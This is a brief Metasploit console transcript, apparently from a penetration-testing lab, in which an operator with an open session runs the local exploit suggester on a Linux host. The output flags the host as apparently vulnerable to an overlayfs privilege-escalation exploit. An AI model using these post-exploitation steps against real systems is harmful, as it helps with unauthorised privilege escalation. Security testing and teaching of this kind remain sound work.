 msf exploit(handler) > use post/multi/recon/local_exploit_suggester
msf post(local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
.
SHOWDESCRIPTION false yes Displays a detailed description f
or the available exploits
msf post(local_exploit_suggester) > set SESSION 2
SESSION => 2
msf post(local_exploit_suggester) > run
[*] 192.168.174.132 - Collecting local exploits for x64/linux...
[*] 192.168.174.132 - 5 exploit checks are being tried...
[+] 192.168.174.132 - exploit/linux/local/overlayfs_priv_esc: The target appears
to be vulnerable.
[*] Post module execution completed
msf post(local_exploit_suggester) >